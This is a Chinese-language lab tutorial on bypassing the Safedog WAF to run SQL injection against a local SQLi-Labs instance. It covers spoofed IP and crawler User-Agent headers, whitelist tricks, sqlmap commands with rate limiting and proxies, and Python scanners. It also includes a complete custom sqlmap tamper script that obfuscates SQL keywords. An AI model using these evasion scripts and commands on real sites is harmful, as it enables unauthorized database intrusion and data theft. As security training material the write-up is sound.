SQL注入之SQLMAP绕过WAF(安全狗)
对于绕过有几种方式如下(在安全狗里面可以找到相应的数据):
1. 白名单
方式一:IP 白名单
WAF 获取客户端 IP 的常见方式是从某些 HTTP 头字段读取,而不是直接使用 TCP 连接的真实 IP。 这是因为在存在 CDN、反向代理、负载均衡 的情况下,真实客户端 IP 需要通过特定 Header 传递。 如果 WAF 配置不当,只检查了某一个 Header(如 X-Forwarded-For),攻击者就可以伪造该 Header 来绕过 IP 白名单限制。
2. 常见的 IP 相关
Header X-Forwarded-For X-Real-IP X-Remote-IP X-Originating-IP X-Remote-Addr Client-IP True-Client-IP(Cloudflare 等会用) Forwarded(标准化头,RFC 7239)
3.尝试本地抓包之后发现

这里是因为安全狗对于sql注入语句有着限制
在上一篇关于安全狗的文章知道可以使用注释符号,换行符等等来进行绕过(http://127.0.0.1:8081/Less-2/?id=1%20/*and%201=1*/):
为什么会提到白名单呢:
[客户端] → [WAF] → [服务器]↓ ↓IP检测 SQL检测
ip的检测可以决定你是否能够进去waf不,然后你可以修改不同的ip头来进入这个waf,之后再去sql注入即使IP在白名单内,SQL注入仍然会被拦截
2.静态资源
特定的静态资源后缀请求,常见的静态文件(.js .jpg .swf .css 等等),类似白名单机制,waf 为了检测效率,不去检测这样一些静态文件名后缀的请求。
if request.path.endswith(('.js', '.css', '.jpg', '.png', '.gif', '.swf')):# 跳过检测 → 直接放行
else:# 进行SQL注入/XSS/等检测
常见的:.js .css .jpg .png .gif .bmp
.swf .ico .pdf .txt .xml .json
.woff .ttf .eot .svg .mp4 .mp3
.zip .rar .7z .doc .xls .ppt
http://127.0.0.1:8081/Less-2/index.php/x.txt?id=1和http://127.0.0.1:8081/Less-2/index.php/?id=1同一个页面

3.url 白名单
为了防止误拦,部分 waf 内置默认的白名单列表,如 admin/manager/system 等管理后台。只要 url中存在白名单的字符串,就作为白名单不进行检测。常见的 url 构造姿势
比如我们的靶场放在了安全狗的白名单中就不会有任何的拦截
方式四:爬虫白名单(安全狗的爬虫白名单)
爬虫User-Agent绕过方法
方法1:直接伪装成搜索引擎
GET /Less-2/?id=1%20and%201=1 HTTP/1.1 Host: 127.0.0.1:8081 User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)
方法2:百度蜘蛛
GET /Less-2/?id=1%20union%20select%201,2,3 HTTP/1.1 Host: 127.0.0.1:8081 User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
方法3:混合User-Agent
GET /Less-2/?id=1%20and%201=1 HTTP/1.1 Host: 127.0.0.1:8081 User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html) AppleWebKit/537.36
常见的爬虫User-Agent列表
# 谷歌 Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html) Googlebot/2.1 (+http://www.google.com/bot.html)# 百度 Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html) Baiduspider+(+http://www.baidu.com/search/spider.htm)# 必应 Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)# 其他搜索引擎 Mozilla/5.0 (compatible; YandexBot/3.0; +http://yandex.com/bots) DuckDuckBot/1.0; (+http://duckduckgo.com/duckduckbot.html) Mozilla/5.0 (compatible; Yahoo! Slurp; http://help.yahoo.com/help/us/ysearch/slurp)
尝试1:使用扫描工具:

此时一分钟就出现了一千多条拦截信息说明此时的安全狗的CC攻击防护已经生效了,此时只能采取降低速率或者是手动检测
此时我采用python百度爬虫伪装扫描

此时度爬虫伪装成功绕过了安全狗,发现了大量的SQLi-Labs关卡。
直接扫描尝试
这个原因是爬虫白名单的内容(baiduspider是可以直接用的):
5.sqlmap注入
关于 sqlmap 的基本信息:
功能特点:
-
自动检测 SQL 注入漏洞
-
支持多种数据库(MySQL、Oracle、SQL Server 等)
-
支持多种注入技术
-
可以获取数据库数据、执行命令等
SQLmap的查询库tamper,专门绕过一些WAF
然后也可以利用以下几点来自定义tamper文件
# 将 union 替换为 URL 编码形式
'union' → '%23x%8aunion'
# 将 select 用注释包裹
'select' → '/*144575select*/'
# 空格替换为注释和换行
'%20' → '%23a%0a'
# 点号替换为注释和换行
'.' → '%23a%0a'
# 函数名混淆
'database()' → 'database%23a%0a()))'

发现出错了,这个是因为没有这个tamper,需要自定义一个tamper然后再执行:
![]()

![]() [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests
[CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests
这个提示说明 SQLmap 在当前设置下没有检测到注入漏洞。
检查报告日记检测的是HTTP的头部的user-agent:

127.0.0.1:8081/Less-2/?id=1%29%2F%2A%2A%2FO%2F%2A%2A%2FRDER%2F%2A%2A%2FBY%2F%2A%2A%2F6121--%2F%2A%2A%2FhKzr
拦截原因:HTTP头部字段:HTTP_USER-AGENT包含内容:sqlmap/1.9.1.2#dev (https:/sqlmap.org)
使用SQLmap的字典随机产生user-agent:
py sqlmap.py -u "http://127.0.0.1:8081/Less-2/?id=1" --tamper=safedog.py --random-agent
此时就能解决这个问题:

6.对于cc拦截的应对方法:

1. 降低请求频率:
# 增加请求延迟
py sqlmap.py -u "http://127.0.0.1:8081/Less-2/?id=1" --tamper=safedog.py --random-agent --delay=3
# 更长的延迟
py sqlmap.py -u "http://127.0.0.1:8081/Less-2/?id=1" --tamper=safedog.py --random-agent --delay=5 --timeout=15
2. 控制线程数量:
py sqlmap.py -u "http://127.0.0.1:8081/Less-2/?id=1" --tamper=safedog.py --random-agent --threads=1 --delay=2
3. 使用代理池轮换 IP等等
# 单个代理 py sqlmap.py -u "http://127.0.0.1:8081/Less-2/?id=1" --tamper=safedog.py --random-agent --proxy="http://127.0.0.1:8080"
发送到这里得到相关的数据:


在kali也能运行
然后得到相关的敏感数据:
sqlmap -u "http://192.168.50.135:8081/Less-2/?id=1" --tamper=safedog --random-agent --dbs --batch
sqlmap -u "http://192.168.50.135:8081/Less-2/?id=1" --tamper=safedog --random-agent --level=5 --risk=3 --batch
最终只要绕过了waf最后的sql就找注入点然后找敏感数据
脚本如下:
1.百度爬虫
import requests
import time
import random
from urllib.parse import urljoinclass BaiduSpiderScanner:def __init__(self, base_url="http://127.0.0.1:8081"):self.base_url = base_urlself.session = requests.Session()# 百度爬虫特征self.baidu_agents = ["Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)","Baiduspider+(+http://www.baidu.com/search/spider.htm)","Mozilla/5.0 (compatible; Baiduspider-render/2.0; +http://www.baidu.com/search/spider.html)"]self.baidu_ips = ["220.181.38.148", "66.249.65.123", "66.249.65.124"]# 设置会话Headersself.session.headers.update({'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8','Accept-Language': 'zh-CN,zh;q=0.9','Accept-Encoding': 'gzip, deflate','Connection': 'keep-alive',})def get_baidu_headers(self):"""生成百度爬虫Headers"""return {'User-Agent': random.choice(self.baidu_agents),'X-Forwarded-For': random.choice(self.baidu_ips),'From': 'baiduspider@baidu.com','Referer': 'https://www.baidu.com/'}def scan_sqli_labs(self):"""扫描SQLi-Labs特定路径"""sqli_paths = [# 主要关卡"", "index.html", "index.php","Less-1/", "Less-2/", "Less-3/", "Less-4/", "Less-5/","Less-6/", "Less-7/", "Less-8/", "Less-9/", "Less-10/",# 具体文件"Less-1/index.php", "Less-2/index.php", "Less-3/index.php","Less-4/index.php", "Less-5/index.php",# 配置和数据库"sql-connections/", "sql-connections/setup-db.php","sql-connections/db-creds.inc", "sql-connections/create-db.php",# 其他资源"README.md", "LICENSE", "robots.txt","images/", "css/", "js/",# 管理后台"admin/", "phpmyadmin/", "pma/", "mysql/",# 备份文件"backup/", "database/", "sql/", "backup.sql", "backup.zip",]print(f"🎯 百度爬虫模式扫描: {self.base_url}")print("=" * 60)found_paths = []for path in sqli_paths:url = urljoin(self.base_url, path)headers = self.get_baidu_headers()try:# 随机延迟2-4秒,模拟真实爬虫time.sleep(random.uniform(2, 4))response = self.session.get(url, headers=headers, timeout=10, allow_redirects=False)status = response.status_codelength = len(response.content)# 输出结果if status == 200:if length > 100: # 过滤空页面print(f"✅ [{status}] {url} (长度: {length})")found_paths.append((url, status, length))else:print(f"⚠️ [{status}] {url} (空页面)")elif status == 403:print(f"🚫 [{status}] {url} - 禁止访问")elif status in [301, 302]:print(f"🔄 [{status}] {url} - 重定向")else:print(f"❌ [{status}] {url}")except requests.exceptions.Timeout:print(f"⏰ [超时] {url}")except requests.exceptions.ConnectionError:print(f"🔌 [连接错误] {url}")except Exception as e:print(f"💥 [错误] {url} - {e}")# 输出总结print("\n" + "=" * 60)print(f"📊 扫描完成! 发现 {len(found_paths)} 个有效路径")return found_paths# 使用百度爬虫扫描
print("🚀 开始百度爬虫伪装扫描...")
baidu_scanner = BaiduSpiderScanner("http://127.0.0.1:8081")
baidu_results = baidu_scanner.scan_sqli_labs()
2.不采取百度爬虫
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
"""
作者:lxy
日期:2025年11月11日
"""
import requests
import time
from concurrent.futures import ThreadPoolExecutor
from urllib.parse import urljoinclass DirectScanner:def __init__(self, base_url="http://127.0.0.1:8081", max_workers=5):self.base_url = base_urlself.max_workers = max_workersself.session = requests.Session()# 普通浏览器Headersself.session.headers.update({'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36','Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8','Accept-Language': 'zh-CN,zh;q=0.9,en;q=0.8',})def scan_path(self, path_info):"""扫描单个路径"""path, delay = path_infourl = urljoin(self.base_url, path)try:time.sleep(delay) # 控制请求频率response = self.session.get(url, timeout=5, allow_redirects=False)status = response.status_codelength = len(response.content)# 简化的结果判断if status == 200 and length > 100:return url, status, length, "✅ 有效页面"elif status == 403:return url, status, length, "🚫 禁止访问"elif status in [301, 302]:return url, status, length, "🔄 重定向"else:return url, status, length, "❌ 不存在"except requests.exceptions.Timeout:return url, "TIMEOUT", 0, "⏰ 超时"except Exception as e:return url, "ERROR", 0, f"💥 错误"def fast_scan_sqli_labs(self):"""快速扫描SQLi-Labs"""sqli_paths = [# 基础路径"", "index.html", "index.php",# 主要关卡 (Less-1 到 Less-20)"Less-1/", "Less-2/", "Less-3/", "Less-4/", "Less-5/","Less-6/", "Less-7/", "Less-8/", "Less-9/", "Less-10/","Less-11/", "Less-12/", "Less-13/", "Less-14/", "Less-15/","Less-16/", "Less-17/", "Less-18/", "Less-19/", "Less-20/",# 具体文件"Less-1/index.php", "Less-2/index.php", "Less-3/index.php","Less-4/index.php", "Less-5/index.php", "Less-6/index.php",# 配置和数据库"sql-connections/", "sql-connections/setup-db.php","sql-connections/db-creds.inc",# 重要文件"README.md", "robots.txt",# 管理后台"admin/", "phpmyadmin/",]print(f"⚡ 直接快速扫描: {self.base_url}")print("=" * 60)# 准备扫描任务 (路径, 延迟)tasks = [(path, i * 0.1) for i, path in enumerate(sqli_paths)]found_paths = []with ThreadPoolExecutor(max_workers=self.max_workers) as executor:results = list(executor.map(self.scan_path, tasks))# 输出结果for url, status, length, desc in results:if status == 200:print(f"✅ [{status}] {url} (长度: {length})")found_paths.append((url, status, length))elif status in [301, 302, 403]:print(f"{desc} [{status}] {url}")else:print(f"{desc} [{status}] {url}")# 输出总结print("\n" + "=" * 60)print(f"📊 快速扫描完成! 发现 {len(found_paths)} 个有效路径")return found_paths# 使用直接扫描
print("\n🚀 开始直接快速扫描...")
direct_scanner = DirectScanner("http://127.0.0.1:8081", max_workers=3)
direct_results = direct_scanner.fast_scan_sqli_labs()
3.safedog.py
#!/usr/bin/env python"""
Copyright (c) 2006-2023 sqlmap developers (https://sqlmap.org)
See the file 'LICENSE' for copying permission
"""from lib.core.enums import PRIORITY
import random__priority__ = PRIORITY.NORMALdef dependencies():passdef tamper(payload, **kwargs):"""安全狗 WAF 绕过 tamper 脚本特征:使用注释分割、URL编码、大小写混淆、特殊字符插入"""if not payload:return payload# 生成随机注释内容,避免模式匹配random_comment = random.randint(10000, 99999)# 关键字混淆规则replacements = {# UNION 相关混淆'UNION': 'U/*!%s*/NION' % random_comment,'union': 'u/*!%s*/nion' % random_comment,# SELECT 相关混淆'SELECT': 'SEL/*!%s*/ECT' % random_comment,'select': 'sel/*!%s*/ect' % random_comment,# FROM 相关混淆'FROM': 'FR/*!%s*/OM' % random_comment,'from': 'fr/*!%s*/om' % random_comment,# WHERE 相关混淆'WHERE': 'WHE/*!%s*/RE' % random_comment,'where': 'whe/*!%s*/re' % random_comment,# AND/OR 逻辑运算符混淆'AND': 'A/*!%s*/ND' % random_comment,'and': 'a/*!%s*/nd' % random_comment,'OR': 'O/*!%s*/R' % random_comment,'or': 'o/*!%s*/r' % random_comment,}# 执行关键字替换for old, new in replacements.items():payload = payload.replace(old, new)# 空格替换为多种形式(随机选择)space_replacements = ['/**/','/*!*/','/*!12345*/','%20','%09','%0A','%0D','%0C','%0B','%A0']# 随机选择空格替换方式space_replacement = random.choice(space_replacements)payload = payload.replace(' ', space_replacement)# 等号替换payload = payload.replace('=', '/*!*/=/*!*/')# 单引号混淆payload = payload.replace("'", "/*!*/'/*!*/")# 括号混淆payload = payload.replace('(', '/*!*/(/*!*/')payload = payload.replace(')', '/*!*/)/*!*/')# 逗号混淆payload = payload.replace(',', '/*!*/,/*!*/')# 对特定函数进行混淆function_replacements = {'database()': 'database/*!*/()','version()': 'version/*!*/()','user()': 'user/*!*/()','current_user()': 'current_user/*!*/()','system_user()': 'system_user/*!*/()','session_user()': 'session_user/*!*/()',}for old, new in function_replacements.items():payload = payload.replace(old, new)# 数字混淆(在数字前后添加注释)import redef number_obfuscation(match):number = match.group(0)return '/*!%s*/%s/*!%s*/' % (random_comment, number, random_comment)payload = re.sub(r'\b\d+\b', number_obfuscation, payload)return payload